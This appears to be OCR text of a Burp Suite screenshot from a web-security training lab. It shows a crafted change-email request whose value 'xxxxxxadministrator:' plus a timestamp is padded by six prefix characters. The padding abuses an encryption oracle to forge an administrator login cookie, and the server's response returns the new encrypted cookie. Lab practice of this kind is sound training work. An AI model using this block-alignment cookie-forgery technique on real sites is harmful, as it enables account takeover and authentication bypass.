 Send Cancel < ▼ > ▼ Follow redirection Target: https://0a2600960323fef2806535bd00390064.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2600960323fef2806535bd00390064.web-security-academy.net
3 Cookie: notification=2A7u9PPsxv5O%2fw89PILSWsqYEfsubacQ35yMz9XfTnY%3d;
session=gxe4Cl1RMCn05BA8RD0Rl9ohhkp4zCED; stay-logged-in=
AnzVn7Vy8IHtN4tPZlOwekJk81TRgqwABuy2gDTcBIs%3d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 96
10 Origin: https://0a2600960323fef2806535bd00390064.web-security-academy.net
11 Referer:
https://0a2600960323fef2806535bd00390064.web-security-academy.net/my-acco
unt?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=
xxxxxxadministrator:1758770527248&csrf=agSOMHVEv23fOw9gYouFecApcgUikhFa
add 6 prefix characters
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account
3 Set-Cookie: notification=
2A7u9PPsxv5O%2fw89PILSWrIwkXd3%2fK5OzLCp19xG8DYOWJ5yILDJMH8YdHf7ZimkNlYVT
aats6SwXqScQceY4FLjiNiy8szqZ5OEaaOaNzI%3d; HttpOnly
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Notes